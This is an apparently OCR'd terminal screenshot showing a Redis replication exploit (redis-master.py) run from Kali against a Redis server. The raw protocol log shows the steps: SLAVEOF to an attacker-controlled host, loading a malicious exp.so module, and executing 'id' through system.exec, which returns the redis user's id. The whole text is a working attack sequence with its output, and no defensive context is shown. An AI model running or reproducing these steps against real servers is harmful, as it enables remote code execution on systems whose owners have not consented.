 ┌──(root㉿kali)-[~/redis-getshell]
└─# python3 redis-master.py -r 10.20.146.195 -p 6379 -L 172.16.17.140 -P 8888 -f RedisModulesSDK/ex
p.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n172.16.17.140\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 707fe3725ba8b9604012143ba3573a65f94f26cb 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
redis-stable